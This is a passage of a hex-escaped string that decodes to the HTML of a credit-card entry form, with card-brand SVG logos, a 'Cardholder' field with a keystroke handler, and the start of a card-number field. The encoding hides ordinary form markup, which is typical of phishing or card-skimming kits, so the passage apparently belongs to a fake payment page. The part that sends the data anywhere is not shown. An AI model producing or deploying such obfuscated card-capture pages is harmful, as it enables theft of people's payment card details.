63\x2D\x31\x2E\x37\x20\x30\x2D\x33\x20\x31\x2E\x33\x2D\x33\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x39\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x37\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x36\x34\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x39\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x36\x46\x43\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x39\x2E\x39\x37\x31\x20\x31\x36\x2E\x32\x36\x38\x6C\x2E\x37\x37\x34\x20\x31\x2E\x38\x37\x36\x68\x2D\x31\x2E\x35\x34\x32\x6C\x2E\x37\x36\x38\x2D\x31\x2E\x38\x37\x36\x7A\x6D\x31\x36\x2E\x30\x37\x35\x2E\x30\x37\x38\x68\x2D\x32\x2E\x39\x37\x37\x76\x2E\x38\x32\x37\x68\x32\x2E\x39\x32\x39\x76\x31\x2E\x32\x33\x39\x68\x2D\x32\x2E\x39\x32\x33\x76\x2E\x39\x32\x32\x68\x32\x2E\x39\x37\x37\x76\x2E\x37\x33\x39\x6C\x32\x2E\x30\x37\x37\x2D\x32\x2E\x32\x34\x35\x2D\x32\x2E\x30\x37\x37\x2D\x32\x2E\x33\x34\x2D\x2E\x30\x30\x36\x2E\x38\x35\x38\x7A\x6D\x2D\x31\x34\x2E\x30\x36\x33\x2D\x32\x2E\x33\x34\x68\x33\x2E\x39\x39\x35\x6C\x2E\x38\x38\x37\x20\x31\x2E\x39\x33\x35\x2E\x38\x32\x32\x2D\x31\x2E\x39\x34\x31\x68\x31\x30\x2E\x33\x37\x6C\x31\x2E\x30\x37\x38\x20\x31\x2E\x31\x39\x4C\x39\x30\x2E\x32\x35\x20\x31\x34\x68\x34\x2E\x37\x36\x33\x6C\x2D\x33\x2E\x35\x31\x39\x20\x33\x2E\x38\x35\x32\x20\x33\x2E\x34\x38\x33\x20\x33\x2E\x38\x32\x38\x68\x2D\x34\x2E\x38\x33\x34\x6C\x2D\x31\x2E\x30\x37\x38\x2D\x31\x2E\x31\x39\x2D\x31\x2E\x31\x32\x35\x20\x31\x2E\x31\x39\x48\x37\x31\x2E\x30\x33\x6C\x2D\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x2D\x31\x2E\x31\x33\x6C\x2D\x2E\x34\x39\x35\x20\x31\x2E\x31\x39\x48\x36\x35\x4C\x36\x38\x2E\x32\x38\x36\x20\x31\x34\x68\x33\x2E\x34\x33\x6C\x2E\x32\x36\x37\x2E\x30\x30\x36\x7A\x6D\x38\x2E\x36\x36\x33\x20\x31\x2E\x30\x37\x38\x68\x2D\x32\x2E\x32\x33\x39\x6C\x2D\x31\x2E\x35\x20\x33\x2E\x35\x33\x36\x2D\x31\x2E\x36\x32\x35\x2D\x33\x2E\x35\x33\x36\x48\x37\x33\x2E\x30\x36\x76\x34\x2E\x38\x31\x4C\x37\x31\x20\x31\x35\x2E\x30\x38\x34\x68\x2D\x31\x2E\x39\x39\x33\x6C\x2D\x32\x2E\x33\x38\x32\x20\x35\x2E\x35\x31\x32\x68\x31\x2E\x35\x35\x35\x6C\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x32\x2E\x35\x39\x36\x6C\x2E\x34\x39\x34\x20\x31\x2E\x31\x39\x68\x32\x2E\x37\x32\x76\x2D\x33\x2E\x39\x33\x35\x6C\x31\x2E\x37\x35\x31\x20\x33\x2E\x39\x34\x31\x68\x31\x2E\x31\x39\x6C\x31\x2E\x37\x34\x2D\x33\x2E\x39\x32\x39\x76\x33\x2E\x39\x33\x68\x31\x2E\x34\x35\x38\x6C\x2E\x30\x32\x34\x2D\x35\x2E\x35\x32\x2D\x2E\x30\x30\x31\x2E\x30\x30\x31\x7A\x6D\x39\x2E\x33\x34\x20\x32\x2E\x37\x36\x38\x6C\x32\x2E\x35\x33\x31\x2D\x32\x2E\x37\x36\x38\x68\x2D\x31\x2E\x38\x32\x32\x6C\x2D\x31\x2E\x36\x30\x31\x20\x31\x2E\x37\x32\x36\x2D\x31\x2E\x35\x34\x38\x2D\x31\x2E\x37\x32\x36\x68\x2D\x35\x2E\x38\x39\x34\x76\x35\x2E\x35\x31\x38\x68\x35\x2E\x38\x31\x6C\x31\x2E\x36\x31\x34\x2D\x31\x2E\x37\x33\x38\x20\x31\x2E\x35\x34\x38\x20\x31\x2E\x37\x33\x38\x68\x31\x2E\x38\x37\x35\x6C\x2D\x32\x2E\x35\x31\x32\x2D\x32\x2E\x37\x35\x68\x2D\x2E\x30\x30\x31\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x44\x69\x6E\x65\x72\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x20\x73\x74\x72\x6F\x6B\x65\x3D\x6E\x6F\x6E\x65\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x31\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x30\x2E\x30\x37\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x39\x2E\x36\x32\x35\x20\x34\x2E\x31\x32\x35\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x39\x42\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x39\x42\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x43\x61\x72\x64\x68\x6F\x6C\x64\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x63\x61\x72\x64\x20\x6F\x77\x6E\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x6E\x61\x6D\x65\x3D\x63\